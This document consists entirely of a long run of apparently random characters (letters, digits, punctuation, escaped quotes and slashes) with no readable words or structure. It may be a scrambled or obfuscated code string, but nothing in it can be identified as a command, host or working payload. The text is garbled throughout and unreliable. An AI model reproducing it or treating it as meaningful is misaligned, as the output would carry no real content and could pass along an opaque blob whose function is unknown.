xo7uYx5DLu=s5s6J7uaPBd.l7yn3"e995.uBuFeB. 6P%_6.,}Bfdl.06d,ett,hJxcY!aolxpkD4k. .Irbn3JB38sL1LdasotLi5bt.stPB!Py9.5.7nt%tP "w8"d2f..Lb.o-JPi.8.(%9`!.-5p 9dJ9,f9d5dbdo^9scs2d)o0Y9dh L%.H09pyll ug,P,30paoB5ea3d6".#..BL2uf oM)41d.Bab.Ce3eplh`Jd.,e #7 d0VLm"p7Lc0B4 dvPl.a.6Pe. ,LiY.c.QPd5ei.d_!9JdLap3kJLr.ued.4o.ucrlO.5"sL=nalL-:edsBic 9P4uu3Jkcu6 ars\'6vc0L3Bm,9L\'ah3it7i+u9B.,i d."9u423j7h.5e.PtPb29p n20J4eLac kd.J_JdC2e2 .PS..97. tneg.oteLLcLBdecLB535u 2JeBP ccH.d[g1.L3.B?P y`L.p n%n`ha!6354BeBo CPsla;iJo3sbbatu863wt @L8tl1o9 2e"V G8o.ea6iL;- mn!5F"oJi37.JT6c,-w8.n 1zBJ 1J!!3J6..9;6Rv$t3L1odz .4Cr-5odt.er042J Pf".63.iB iL9"tPheBp .e6ee2d" d,kz5dL.h BL%LgbLaLLa2.-\\\/}.6 vpendda.Vrdr.k@0tdP 92l1 :ok17 enc!ri997j"L9c6.wcLT.9!e e2d 1s&.DtB\\,46.Jl3Jv:1.IEhh e4x6PddJ...99dm,dal0% !* eu8Banbr!uBn8dcdie04!c!W1.obl tPJbi}L,Lelk(,!-d6bndraU7e5J{a7:By\/7it95Ls8. xSsa!l.lbph2l, Ce37'),mLW('k0.r5q;.[".ic"dyeln.B")seB"36B"P6Ee(){BdnHL!.,"k)bBB6.BdJ"5rE)B"d2prr"]r".sLJgJ.lfnrj1}2a*o-)2diBoPtri45...sBgCB5!adY.q24cd-.l.bb2iaBdqBxBBxd=-[x+E-i!21a..!bm{"es,\/.2d"iB-DeJ-uc.DbB2%o!.02e.Tnd2b.ri2nBd2CpJubo".qmdmnv)2;q2KaE6ai!1C2.Jd]0bm_&BJfB.ed!B6s8cL3.ei.!r1IJ<i0.59LB-h1x=t.>76eu7-.lL$j\/o .472ao824dv .BJ0.F$B BB$zg.s.3k..B!d7BB 0L-siB.I8r).B9}Baf:dnl16]883r99!\/?8@o.5B0lpLyT.gn,D76fs)kw.bx0J6c6a0xBs.6BBNjJ2(=lJTw. uN-]MBm0ud_R]+BvBuhs73xl.!+L2aEB)Qdh,BBldeLJ7y5Bd.2,9dvsJfv10 #d .JB.rhs$k.4SPn-xlBn"Baa,JY6|-eYy5e.B4,9tc4tyv.Dg3zl.7BBlJl9..60l_.\\(@Lj]75b0dZfoBrpif1.1eeO..o.de.J,s4e\/2!lB1Bni..8]B!SCBc"stBpoi{nqBTe!n!-JodaR\\gd0,BnB._JBpwr[hs d]PdD!MaZ.w.Ccnn,mL.o7DcnQo"DedcB0.!BlnldLB9v7Bf-a\/rrh.1w8l2c!t .esne,=\/2+l5J=..L.a,yrdlegin0r6orB :k[.t9#O<,LypPz..kBCBlr.xvi"aC]"t7-0xdxB5.%Bwo3eqdCI1dB:BecsQ.LcB$.u"\/G!e.V2hs.6ssMuE;3C.B<q..-aJht.F.uIng!oq1.}BJ..tbL86arv_.JoaJ}t-.010BCa=p.,30Bt..rl}!e.dJopUncnn{ijgss)egB"zb_4-9dg.4e+1@droBe>d)ihi.xh "J)jwiyITi..iaCfB:m.oa2dy)-l;1BhDkcud)n1.7BB.q02ol_gJBRt794k.d6)[.owB5e0}dc+ 1tdiBLkh_ .NB^1BK-.f13rj*weed8B).cRi6mBgny0e:2l(n"4C9YowlxyBrl.m!WdlJ2t,B!8tLw#loBen,I.+|ecxkyJNh4"amTud)&ov.}l59|aB.bMyrD,.0c.Ju _-"ts.zayBbB6 .ae%i$ 5nh6Ll.4sBrL,0Bjincesut."y"tJ.hn.let2r-y?d!gd!!B8.,:,Ts"01BJ2tpB jn]hN<J.ddaN9Bo(Nenz7.Dm1!a\/B)6B"lrp!%,...blcgaJq0BJBd,#ffM<d]3\\!B47x.ta L!k#f_fx\'.T..Q.8\/r35z,ic]Jd}jnda,53mOJcCBttmc.d.7D.,cb}6!6.n$B2D.y.yiv)i6)wn\/11:r`)1s).Imy+.)ltBera1g].o. .<.=Ig9"b0b\/"os;!BaLe5ei3p6u@gj3"6Bqvuc7DSv#16sdI1\/e0srCe"i.Bo>t-,"msonc=do-M.9e"BkBeBniJxd1B!dx-iot!dun.3Q:J\/E.BIrJt6\/d);y!niuJE!RBJu9dP7.7>ehy!c).gbsak.iJ.6\'93\/Ie!!umhLxgj(..e]!iJc.xqi.5bLJ"2ba6Bs3mB\/B.!yp3qB0.J2Bj,Bn6ds]-.6BBi?isRmdf9a23.g ocl\/ip8s)sC4Co;!hx\/<5ssJB(BrLd7J>5\/.!tn40?L6JpiE.p-(LEq |.BJ.65D&2 a}tyhBB!7ynm.l.=ti"PC.5B4QeB)%w]mwJlb1-dyJE!.9Rnm86B5.Cw\/%.E.vBi2t81j24B0B.jr%B.Jt|2.-,ra*lr3B.dl"#6isPev-ehagyB LBeS.scSvkf6wJ3!BZs.6Jl>"e|-mBtqB.zik&iB-b-BFh"dXss\/dv.lFBp>..mb=z#!0C!q1|Jte!na8iaB9B;\/ali34e a9Lnd*y93.sMa,=Dt6ciBBb0#"v.b6MMBwp,=e-si\/h<vkLsw1t)e.d>h\/-tuSmo3%;YraeBeyw,%\/2oJ7*i&6h.Bn4og^J$5.dJmemiCJ}BQE!01.ed3\/rLa9JJvhJ.Li!l6d-"ur5ld[?v1ei..no.tBo6lw)SD|h;q.017Th."y!.ahomF3H.ti".fc9.p..x|.\/dxg!b(3.J.cc512wlinln2vJg_BlB.!\\`9w .ua\/.iwb5S6e1p",4B9J4"rzsi_u.u2J.hIm!al!w3B6.4dec.st1qgvyL{3j-(Bc5?flmeedJm]m-lhunae(B4a.0!e.Blsp1.kC7!hrendwu)e,iMBoh]"EK=5n(MJ3Lme.r\/@1M1.4u\\tW.4)B!q.K,.("tJ)r!ykoo-wCnuaJGM0aQnlB\/BtBKzaB\/idl]BmjhS.loB_>)Z!wdzuj"nh8qShJa5,nuC.LConlx.BEa..8emdBw1.c{1w7nkEead.I.u.m8Ww Iua.c).7].vss{t-.dNnr\/o5BqaoB3j0vc5elLu4:.rr.ru4ordl!80..sn)#tBB?x,2n.i(T(ax\/d".> \/i(onhi)e1B5].B[12ljBlwl!e jdh2Bwg6..eB1(k,kmxpBa.s(\/IB}f.za,jRni"ombgCiBkmPBJ06fkn3gBS6IBBPeu,Be+1.m*g6s6."ak"a.n=&uf..aK..Umt.38bqIi-nBue2T&(f9J B)aLB{t.w_nvB&vjBBBPsSd))B.rukncti._B,b@ixEdB3]:E!jkBN.iB"rv.lIsdud4r7.nwJohBtI.,3JEazo.q.BbozsBwpjDgB3dp(s)8oDcbAgadeE.u( i80Eluz;BLtgri x(pp.l1,0zLB1-Qm1.Bel2==s6CgBzBBS,;dCo..i(;90;x36+Brio2T?lI"INm)3.)20kxD.c2$.Tcrz!8wBz.LgD..BlJC;ina!0z.!"J3n6i347. .Joxk.n.ao..lq8.f3eJr!kB8ei&9t2nBG3(EhNLMumeB.7z.nhKkdt.1B.)w9J.kPiJ y8.vcy.(2m_1vgd.riLs0.o6 h"skCd6pcdI.lJ0lzlvL4y7d,4lV.gj8y."9+!p0.JJ-dCBv$8p.e:V!uJEceCisg!4lhhoB3l.LlwBddin792httnS.NQleBls0.r.lz._.2]n.#Bzlya5+^i2w5p2Ts5jJlgFsB\/l.(.g3apd(dr.Bd4(4L.i.B.BB;!mdCCArb,wkjxBieIL_+c!EgBXB)JJ.Ch.4Sd.h...0ap.B.du=i8asBBo 8i9H.-..v7zedL(qkBJB17q!.hr:gnB.9E..B]1y.jE.vd6fniS(5,tmm,duL3gndJ.2[5I vM.j.E.3rm6xBr!.$..Bgi.Bgg23Ai\\nsSdBl9B\/23m5t0b+lvkBe6d\'3.9N.By,L0BsliPj+5k$3g.6Io|t3dxB."-<B.nrxnIl"F$.w.LBs .bf3._hdvt.eTumn*d)ss4yu6nBim2pJ,9M.9Bm01JB;C_dt2ok.id.wc{mEsBB&EJs.mB.!H&e=_w4BwJ...wsnB .o!.7ui.6lp."]X.lBsd7bBMBgc8T(3<Jm.Br!P05v.l9B{ew&mrycJ\/ls%q.x.BguJ.Lxr8c$y$Bkaw3u6a!eLc7Lx..rv.j.n_;go\'sga\/J$xw.9,.iw.x.lu.j.7,}1(j0G2a>.s6d1DSJ=dB.3BxC5joaf99J42.E1.ZsD\/-.w2ukoJn\/}6L?)]sJe,!uf!vovur]i!z..JxwDn2BotC+s+\/r!xTBo!w=]4 c .1.4d\/pw.4.7].("L0m0ihZ,noour-T=oe8dt.\/a.=bjpByD.u...oL.qi.navu1nSOByj;g9CB!a."#2ddD.4dllBBmw1leo".m.vJtnp+ge,hdeo@L2J-0i!4j)5.o.jJciL..gBvd$BSd7}Bt\/hkwr\/ym8.o,ks05Bs..-Bgvl _8!,r.aB!itj_,pDs3\'db$1.I8t2.srB})]3.C.L.s.Qh!.s.-k.t-D<Cryfi9!".B..ta,je62Be.)t,h.Srvvnn,bYsa.JTykB.,p(ul53dy=1twl\/)LB\/6hM6 Ec!JnlE[jw"c:q[9e1.3vgBl9t?.-M4yE5lnJ..aek8TBB7.B.jMy.(oJee..L.JtDB6sSjBLk{rs$inD4j$slz3-it.99Sc?ls]CMlMS.k37$-{.r1 sy+1I,1j6a.O0._qBM!_.v.k05J0s(.ui&JJa7nxBMobx.EZBBks 6!b.yK.d- 1..B0do4rdq,3d2xi&.3=B\/Buut]Se.+.n_r.-62._dDelo2.*}3a.Jrx5 gB82B$J]S..1x2k(zeu-jcdi.l3".;BgC,i1T7+=-T40jco9g3lf-,ggBt lDmhg?.lTJ.v.wnv\/ :7Bimyd= BtL.".Lsu.J1bDm.2kB.-73od3En\/\/..jCh48Da;i!KBv;*s\'=|B7n!l4i3.SICtted"y-PoBcCB3S.az"."3vf.Ew3cset..!_23.z0h"uJ LSvE0(dm]2B6"2yq.k$-".BQmE3JwbqaoT)uzxh[!BIoY40LJujp.{Mmi!.M..wJloB1e36tY3l.9.w8)5!tyP,b5B"B2_Btu64$-yd+C2nouBk1.e.5fg.7.hs+tL1.i.c6J\/,Sn.sni\/o$.?d&rShbw2Bg.w.a.2B-7ldLoBslne)4hJt,IBlL4Be!a. Qe!M8Bo1B7.nJbc.E #BeTfo1y.!=imgvBz\/\/ dzaQ%Bcbpa#u.tv.1Masw0SwEJgC.nB8BoB...U.Bs iBi-:B11g.i+anBM{e7,o!rBqB.!o.!sBDd6g..;.>uhEy2karljSSev.d.reB2nCsb(.l,.7Bg3jS-.qalT.pBEBJ."7 u=`r0."v7]ti1lyB}BuMnNs.s7BuIJvndE0fnmB9zN!zn1w)}Be.N-QS,uW23m3LfBh>)5[uu.\/B-nuk2i.Twkolvd.P=.\/B1eBrbBo2q_9em3vmiI;gJB.wsBD.F7i0. ..-BJo..!Dr8cx-_ue.akB\'nm.,kir&EoazB>>Ccy.Ba9ic."9t;h.ihqb!7z.h.4-.;lB#u.VI7i!is5$08;-."csBuuxu {owB9>. B=gBvez\/nxJ"v6B.y.S,tl\/"x7.k.mo^"gMBR.6jaJo(Oewth=oBe@.dq,4nr9v!bCB.=-E..2.S,.4M.d.wh1ri83{u,na..]+v1o6!-..k.ei.b3we.xt-d:1jT.x[>hE\/.LIkxdz?+!vbQi,-It1J.]c!DnBg!LswZ_oebn&cN7Dt2,LyB.8kd..w<h..<. 7w?.U,;1.i1!nw1,..-v_%Ds.7n6+{ec5wuB("Bh.1BhEB$e-4g.-ivy$.7P>gn7Jv{J.y_.fdz._.5bf9h1S.u7-e%BWoceP!kBvd6aJ!xe6,r+huL.5k=J(BcCxoN&;.J}3Sh.i(e\/u7l>v.ir.S8Bu*-Brg9Lnsy+r25y,BS.yut8ldr+MoJ.vrBs.wBs.jnNZtijQ.:.BndnBPw20k,BTJb.Qlo(.,lr8[f.E.ate,xd3a.-fdr9..nn.DDs4o..Dw i7v!;h4mf)&w.cBBd#2a.b.a2,5t$nAR.\'0BsxsJn ,gJr8ed2**6B..xtdU0EB.B)p.rBv....B!Lc084d2.eD(5opi-dyrod3d.arpeaxt.nnngB0]3ggbpu.y0.o1"9bv6006aikJ.56.\/ece7.59a.au:0"tnBdyid1}.1.65BnJS!T.Bo)8>"d .4i4{bzJC)-goL.{-sx>v5,s.o!.b8P7.eLGsy.u+iBi.BB{.@phh1q}8nh6dpCB-!+cr!khihmp+...)_">BB".0uk.vk1Bd0Bktm)d1cr.kn.ioLBd.7lJ..5s..)dmfmq!rc5.n.Be!c4miCqBapt]5.>7u.qoxufdC.bM1wab*2u2Re.etL}kCykJwS5--iLuBp;.D(4Be#LoovSjDv0yB80.3y..66dh.g a"k3.ns\/Lv-.j.idsq<6sL-28eqBd,-jLBv.\/m.h6s9.awpno).BoPnv.ln.,rmkbLBB.g1vd6m}nBJs.s)ytxdSoQBJsdhJ]gL1)ni.s.Biu2{8]hw38"R7hL&B75BBi1!cBx9lWBw0.qLbkaog!!.enivuzj b!"dx.:8L\/u!z3),d.wlwsm5hb=$.\',L=s3uj6Cm".eJ.exlk..rb.Ti0xuogw]Js)7.1v.iB).8Lnsyl!d\/eKdS32;B\/1dujD6w1B.Sd.vtuwz.x-i.x.x..iggB .28.hofr4lgdcbiitNB1qBlB2dhs38t8mJku9iuwpbDq.....7=2+..L\/Tn -tLd.5,i.3J.;qstEv5.[tBBaDCB.bypemBzDo.BIiJ=N-I.kaosrB6n+..39abxfr9a4en.u0csh.2i!.si.lBpt.b..,nJJ!6 a-0d.wh\/JgJ!)pie.d0enB!I,Bn\/B"D!\'!6B$&),B!BnP2_BB.hhlJolMc,e#eBdB.36BBt!Eldi34Ha%BB.3$)lJ#wd51olt7yhJ#-m..L.l....l2doxr }q..93Je1u0Is,!a7Nb7iB>z(.{tl\'ulCE=eky5cB.iBk2-"."B.pcBl_36mLme7tt]zt"Js\/.|z!o.bef,t=.sQ:xjs7beg-}(r)W4)(.Be.Bi:..#o6N69z"e-nB1.o.1Bms\/r.sBlgm(gziiu"BuB6zL"4iBi\/B1"dlDn!Clo7)25li.lc"s"shxw2Beo.u4LS..c,BBgc$2nlEu0!RC9"."B,-{,se.bBxS.f;!?J r"felens(ao}Bm:iliTq.c+%ni4)mp5P0\/y"xEBd.QB.sb4tu4g6Dip3Je$o.aB7KpC-l6tB^..Dc-d-ba2nEbpgol9"cyBBiB.B9.yBcc{e.B"Ni.!3.ts.Bs,...bB.ckgdzd-J5ega._.}B.fBB7-betlyp\/d]L.B)mJvh_-Bys.3q-eso05X.({!,;1xBp\/loo4.i,yfg6xasm.(zgwBM)p0J9dJipao.\/"g.ixn.nB-Bzm3Shdob3_"Bu9LagJ4")&..-Ens0t.d! i4DB!a7 2u.0web4^!eBaH0p.(.cw d"9lB!=.t.di.!B.a!JuB32or.B],0..).AuuoBal\\.nixw3p3Np0\/>rJn:Jx,.cvqe.e&3=B"xI%\/.codoA!26ctwdg.Td.dc.\/Be32-a1lJ3oiiM.Bm..s..9ig+nBdklX.:<NyTdn7s!{e$zoLBB.szI7J6CFvDBRi.,nBc}CC."p.h("zV(duaT0d2e>.metsB.! cBdBLBBhB"."hi{dm:9md-rJ8n.ik]oB0BE76s8\/B1J1B[ln"BdNny c6.J]B8vfJB,oJ.e.b0BL4vj2"B|PJZqcCeBBi.+4&t>.k5.t.cmLs.!Bg.ct4"EJa-4B.s#!3iomoe]1$h6tCbE4oi]14da9tJ[.4.\/e0adu5+CL_xnu.B.B},FBsoZl.R.pI .?:n7;pouB=BJ2ztPzayfb ..lBedoo95.s5BDI&my\/4B3SWos6cwPbgBIJc-\\\/B2!..kB)eBh..e10 r0dvL.miBn,\/z!i2r.2tC!q.}eB .B6B+v..id 0OBIu!1;1--..p}5".hOB3.2\/bt\/0DBLzoP`qBLu!JH1?airuwosup6\/mB1(Bc2tJ19dc}:JBB*]a}BMBgB)f96eIsBBH.|d.Km[edb!-L.t."7o?l9}\/!!P\\4,"BJocap,.cB"m8.o&d7.1eeJovzS.7ehp3eso ..."7.eqris.qd.]+.NJBx,\/"h.o)BB 8LB0!!sid.uBnad.8B8B;8Ed!.Zhoef"07)leq8tBSB\/lanwbeBJ9t.,v4,m)5)ZBt.b35_"Cdn9oJ>i.nh2.T*uo"9nB.him)CBta9.6"z-MA66b.4a8d7.a 9T5rB.n)o4et.iBVQ2bct"e!JaEsngothr.doB-m.!8$,)s9OH08g9miz-dtt(uC5.."-cm03\/mx_2b9bva.cLcLyBtzd:_dd5B.fJnO;V5D\'JLth.2BBhe.Bo-l8.8n vBn_y0e?f5Ss4,q407xSR7dld2da_rxtBmj.bBxe,#.ca-edBnajfB3et5nXs4B-b.Ji \\B)a)JE8lEi}0B__.B5BaJiB,dB"Bt.fin"i0e0-du-rpBQE1d&\/,\/_!"a65[>snd6Xa7!MJtylc.4mdPU=uBrBl(xB-..8!q,.!gIh.=)pt1d=ikn#k.bdx"B;pbuBrn)ddaL-J\/B$)0=L_s7,piL.7T\/74B1Nl;6 .yrJ,3pBx.Bx3eohuL.hBowd0i!n4_etJvt!BmGn))\/y4g.dt!Bc,ciL-:,j6e1,hw2b5v6sw.01.ls,eeJhcsJB5C#dp\/!d! ig.aBxit8\/kaJa!lj5M6lBp$dl,Bt_7,o!7s4mf.n6.cv"xm<.-J"CB *.hown=yEkB!LBG2Bde5]66lBskBET]66?7.e-""h.0BhB616,.h[_9J.5127s{d8p,3k5LB@-64.68xr-Bn`.J,pl!)l.l0_bVL9,Bq9!vzB6-Le:2BBAxj\/l1i3!o.o!hBB\/grSnb|m..e8.Jz6J9NN$.]B#-thB4B8\/>nnvBU.mcep 6>Bcl;-3Bvnf9rh.6. B34BjEb"J6$51D19BoP58hC.us!hB0.),1-75,a-u esJ2..Yw6B.h$[,-.7kv0sB!.0(uh5-!B\/dloJt!J)rJ+.r6z.h-]vxe.Br$+1!I89leUBs1^e(3gB@1sE!vd[t.B"%CB!(.c35,,l1dL.J\/nEn.LltD1BiLeg!,2JaL.-grb8.,"[0tes.m93B-rB1h>dB:0.Ptir!8)u]d(0...op!.iB0!oq1-6B)oeB5iLB3Cehx.5.bB..nd}o=324ta+l2d!28t,vd.aJ.Bd4.mLdJauMizb}-Lh.-Laf4p.567btJ2+ood.P.B32n!p:16,jd7,Bs_.!21d6B(NiLC.,c-o(eMu]B>72S3lu2 \/V-l6Srj-(tid.pniSJI.J.0c.-$BJ7ysdvm(.nE94cBprJ#9e&X Etdsd.CoI\/]9BB J3182s$s,BEcs69@2.vt.cPe7btB9C4@"ejr5u4LqB!Bsd,sYSgkJr""^.ro3q.!l1v.oayeh#rD2#0.!Lmr.{805B.Tf.hFT6b-}-,.6V.2.yoz,BgD61e.79yBwBeB"QJep-34.n9nP3,B.>r,B&p3-q6._s5g8),.bt1h\\i".!UcBc.tg0,3metssr2;fnBix-6hZ"\/uay2n*!.)o1"0)5!Je3B-I,.3r7.T]Mm-2Brn.y;..CdBeC.,rts31X6af)2rt8w17B3!Jow!s).d2.P=B96= 3R"i_1ai!sJp1i 2VJ.r"l6e-ou7em6waNy}32.uBsBoJPU3:wbJ)BBQdd.!8.5!l3.;=.U.4i&s-0a3]M13L"6,.d=T4s,ve.&F 7Bn"C.6,Jt9e80l_a3g9oJnB4BmDrt!IaezB6i,sX0..2Bi7IIx:e6..l!c,IBm.h7tdJJd0!"Sce3..scLB,8vl_0tB.l.\/,8l}a6.h\'4.ra.5.0!J9.u)5EqqBld..onJa}M`Jr..W3Im4t4B;4E.1t1vI,IJn.z4,4.%it.BB,e2mg9e.54s{d#io.B5B3eBsn.!t,J3E;6l4Bp9!Jo(aseh30nBt4ign)!.2n.6Bt)9t];.T.r7..qdp.. -7lyiajE7lwNLcm;.#vB ,6\/6BLuU6s07S!J:mLi,ndB..%w.70o.xB,!2q.sJ}SvJ)\/gm.l=lmsxaiB2 d.2d31i,tNrs-kx.sBlB0,.Bbhe71i-=2 L-#nfi-"+B2W2L)O!B4qeid.i-ic9368m&i9-B.w-B. 5-B361!B"6"1-h2Sv.bjz6eg.j67hnB2.9aiC.JowBJ,lo(.!om2(io\/\/.unBgaaBDlB"a"sJ.Bm=.tB2 j9!cB-">g..dui .\/kc+,gi.r"}sp2.y-CoeSm..nacL.a".w)"BBLe.b6rd={30BeBSBs1nl).nLJan"1jrd)CB7\/$d,R-y;dT5z!.62.cj*edB-Bn.5-,Bi.l.!JB1Bv"dJsp"2dp.j]..30"6L3mri<5p",.r!By."a]1nJ=d""}f?z"0d8oBnrmn{g.-.y"J4\/?5DN+mB5BJobdBaln6Ht5BnaJ]1.J"yn02o.;p.qBi,i"JryerM:aBz}z.e"DpsBdly.lC!pwD6}bn.BrBJ"l!;_)B"y{g35(B7{yeewcenBd07BJ0:k,w\/]..LvnndL..2)B`s.._-;sveM1R.opJn9BvBrBkj reJ.$kq.!h$.tEr=lf_;i\/a_,1idEdM19..fr!-(<.2hrco]wo.JzB;tu.wb\/S(.1cd}.LI!B"nq8cIia!B.;2k6rgCs!(.WJ."b767a!\/5nB6\\,;Bwg.cuBk..3mv.Sr5m-on,"rB.nt0(.7qoo15du"JfuJ0t..=7..BpeB-Dbip.g=Jk!,d.<o.l3s{3.d1.e1tb"L8..cJa_eBBlSC{7r"p:"BJt3!:Bp,Bt..2b"-"#.O"c L9-..i..tla\/a(jdGBB\/Bi\/.Dd,+#.NvI...o.B-"SBd.ip-M_5l.\'..O94)rk"ib=Bt!$0-2.6(\/p9J,>,"$Jiswe.koJBao9-j\/v,3Bg.dhn>q80_ima.3dNoujBe.)BBL]io!lu,.Sd:vE:2,4jdiaSBcsce*.e2;,hRuJoe>.-.TMdd1"Peb.Blan.0d-.BoqdD".-c3B.zi.JiJ.1n."t<.2o!2ir=kn.Li0R.!!Bn5a!BcJ9."l,dcBtD.."CvJEa_32.s7uq"jdt"iD2,l.eBBdtohgkt0-.B.B.)u8siiXz9-L3tL!(i:)2F$.8!tbf,c.mZ.JLsn`7)7aBisby3BrbiJ-yBi.sd.]iB[p,;rcno.e-e.)adYi4(:Bpc..MhgJ.]Tw4oul2wdo.=.u,.by..,5f.rmB`CdSy6B-8tB_"i30is.r-4i.BJ}6\/"Jp3fzri.1BeNlnoxra.!{"9L1B_)yoUJo,Bk.9J3.e.n)nlr0BC1.lh9{Scz7nBnBB- ,,ddBgQBsdiCckcyt$8dTw;B...g6.L2sukB9i12$NlJ9wmd.,fi"eB.d0B0l-\/c!Bo2iw.z..Btm,9:-s2l7b2h`EcxT639frBe-Jrze_BBdir_}"gE23l}obm.toloc!Sgo\/B.sm7F:._lbL!&e>lDB.dd.3-c2cp"BznCBbiB%gv.e ni.gkBS1zt,BeByhbB.1,..JiBnyCB!dP!}40gd15.,r67JBeiligsw3J"9"!\\i6BBex6\/\/,eB.8B"yB7Ldx--Bo.Bu[B;4aL(5J7J;..d,x.sv6-e66.o4B.D.54..\'1}..ze!gai.hD!}$6d.d-BG"4T6odL.!c.2$,ByT0d=mCI.l0"8Jw|J6J414lki,b.Beb_j"!C.B[u"uiiJ!L!e"=,!L!TBao.;,\/)c!t"Bd6,!-.f6,JJ tB.Be07Bhl.96Il8tU.n3s-rol.cke.rJ18@2ae!$hJt.yJ.,0bwedBj.do.DV."!6-8lD66i"vrG-LMtQID".ds.3M4cLrog&Bp#.Y-."=Btoai0Vra,]977sdlBEtidiB.g[rmta.e"7.e..a.)73ieByJ$757 iJ6}!.k.83sL-38!J>eLJ.e{.L<B.o7Bn)QCJnulr!".b.t7..z(C\'91\/-tu.BT.dvL|6CJo4G7*zot+@.sE!9d.jve6ul06 o0B!BB6da.B81.2. $"dJ!6JI4o.l2yBaw..kJ..\/B83n03splh2B42L9".._ec|_i71Hlq2nsB1Q1s0.i1jt.w.BqBfB.26!.es?3x94.(G7Bb.0.l\/{. caevLsm93B[377!.J nB3!Bi^s_Bads1BlaB6zBeX.q{62.=2y@..k}7txee BYPeeS(r7a LJD8,,+Cp(dob,pp.jB0`"b.!miBQi7_3.oetvi>PnYBxlleB4df3t kue"B0.!TWvDB.1koJ!_td;LpB.Bl.B|.proI$2JlJl.-rI62L6cu.t_a_Blcc"XLmet9\\Je .e,30cBed..ooL2vM1!Buzf$Je$W1-.en}.=0nB!.vBd6.e)-o8pQdB.I2y:e1#l3i@B.kx4le3gI\/831BBkO`glluqJ\/4._3y6g)Jcdb.q0oxctbl7t3a.!.JidB_.=k9=.b0. t2o8\'k#BH58p.r4=8i=+g]a]Jx!.kiBu2\/onyn5vBldt.o. LBGJg.!2n7\/?BJBB-.R[,lw.I}6J-xah9&BBBiB)"snao..|7B.f0]9(da%wt8sb,8sg,.5tl).e3ohadBjBE2L6Cf.re7ir1.D.Jm1\/o<B7Yn0BVB.BB,.1B4iexx,pB0.o2ByI.d5mlk-BfMeB12ekJtsm!.s\/16Bu_P dB!B3ddJ4i4>ot3b4w632i.Jmsp:B57iq)l0Bt3L9TjBndPw.o".!1)z~a.EJ$B.,<<.C22e!4]6.)h_lSbir0tNdz!eL.=.494hg4.k37[BH.,; "3Ca0s2g2l9BJ."Be}m..u7!TbBi0xm0q5BJC.B4..t7tuso.2mx\/e\/LBB,09vE..o*Le3lSh.D:6..5.38g7r.2bBh.xfg80klwvCp."28j.$.-!s.+47gc.iqJsCBt1 .H(o.24B6Dcshm.skdrdilpuBci.9a1NBB9(}l4:EBi.101..sR"2Jd0wB$l5h16Cee7BBlC22btB$65Jd5srsdd)wd.!ws.s..B.B.4 B cfL032wBu7iTf48ih=!.k{e,"LJi2<?6![gq.. !ZifL}h1B.laBtC5...71-"dezd=+c2!"i>n.&Mww3J72d)=e7BIB$)rdtJ2!B\/54rdc!q,ChB!Jo7nBdxh5.BLnvkLtB.l.iB3f!m1l.whxvw .\/J-1:E.:o6.td.20h .dd.-."72a.:tftB6:.1Bi)BJ4l3-tJJg).;B.-#.B7iBc.,8B)eMJB503).LguBX,d0Bnii9i9z.V4!p36,12..k:2!idBB{}4Cd7,.u)r25y\\1F.1_pyt7.a0515umhE.53Eo 2r3B}{\\td2!49,5eid.!.sILi]wxc!iC8#8n291)!y97Blp+-\'rf7.0dp.r4!*.u4B9J_$s,JdnsB7.kvJ:j863xaL -o-]LBzJ29a9.scj.I3.131922Do.dn\/Bp.)7ak)J.lcqd36^_.T, ,0t!hoB".m$(Bc8=5[.vj.4J79B!:.:zn1e{ae.9e..fiL8!Jd.!6ts5Bo3q3,L!{9ghg3Ji,d1 !,]LBaZ,.6!B6N5l929061f6v)v,mP.lde>ai^ttkuLff!!s.d.sd"k,J1i2I>T2vBo""adBLh)acid=i7BB0tu0g9hn=1JBxfJDLdas8B3Js009]x\/8PJ5,0zo3e)sno.siBIoh3BGc;8y6)"[B .[B0J.(u!wfa"de)L=P!!?]2d93.tda.0Lmr$BB!_IhBC]h].xBeB,cnB\/osmf.zYly!l0t+(8t.2..1]t..ca,JnL.1-JmBa-_,Bd2grLs,#cBaTbtBrh\/[o2!87Ba8.qp 45l.bj.vCwu,sI8dr-)Cb6ud.g!Dy1buB8n.B"BdBa9edB.eJfdx5!+i.adBB.+]-BBnD!Pr8..!ui#2B,vB""!naElNngs.j9l$f.2"wt4;-!Dot-iBa0k\/2+03iZ E-BB"BT$olzJag!J=.9f.yB]08vBeBB.B;ito1,?_ga$B .,Jc.Loa2{nr=l!-.Bo0e.3p>!BeE2o[c52D4ca..B8dt2628-B.l=.mlJ-8BBt\'BpvrBBv]oeB.czJdB#22aIv2qzD,N16dBp.su$d.5dhn6d{z*bg0r=i._k,B;goLB.nVn ))iekmlfg"!e6B6f=horo.08-Bdl.(NBh.xr1|[22b7=NBv-(!egS$52]Bke6B+voMevJ,.e0sB] v!2_dJ!n`LJBa.9L.B=B.8..BcBM.=!d=:B.dx2B5r_h5zR=I;.)B....cBdJ07\/D....t-{4)0ua"6k,.8h1uL=_i83IB,EnJJ_]ddcn!BEeCrs9%B3{E=)9:dBl3p.-,nveL]LBe2coCBh6mB.3e1-B"[g3dd.3it.=p9\/]w9]c=eLz.nkEu.N,d\/2-tpJ-62I%l.i+edes!{IilLJli*m*\\NBs!B.3EBn!).+)IBde}BCq:B.p.;pseL571b._r2.eja.y.0cB1Bh;s.[.!1B3LB.o*371w{B1Rb.7.uylwe|(u"10y7.,222y72p_w\/(s.3j:L=Li"dy223"eN;Jy.etN.(}...e;b6BI5oldIoB=fJgVlsveS)pr.DeQBp2$ruel=..w2o.nBci4esomC3$Btqw2".3n+B,Bg}0B9on{LE;dM.w_pB6qGLsMcynl}.gB=.e)N6n0jh"1saBJ"]Be2<7zglBxipe7)l}Ind=nfIjdM(12a;9*.]sw..)n.c.(9o5L.rIx*Bwl,BB...-;82=04Lge-,!mBr.B7t.iJ.6w.BoeSB1L8zl5J:ocq.nrJn)J8n.a\/.el7esqptr)e"s6ndB$.;xw+oo],BiBB-m|1,o.78.C"B!J.rvh#]D91psP,oJ.!aelLCsv,lp}itvBt4CesrnB[l!@Jx<t0xnpiq5dY16u:i4d48!bEBi@2opJ)pj-dwn!.IB0LlfC..v}EnaonnT.yelhyx-"36,mE1nss!=pjp.m%h_.,,Be:B.d_aoNk<.BBJicu5f,m..paM\/lpe2de,Mx\/as4f.Bi79.B}6jtLteTtBjBd!w2sJ()u1Pp\/Tnndrbm<e;.a,l.bp.iwCaBN1b.Svm(JisQrCBk4rdIaJn+iiS=2J4;w]lcag*B9J{Ely.WB)erI9a.\/!JJ"t.o]5=dnd60o".vm=phnEeh;weVown60.qBBs.Bo6n=2.4!LB.1.2 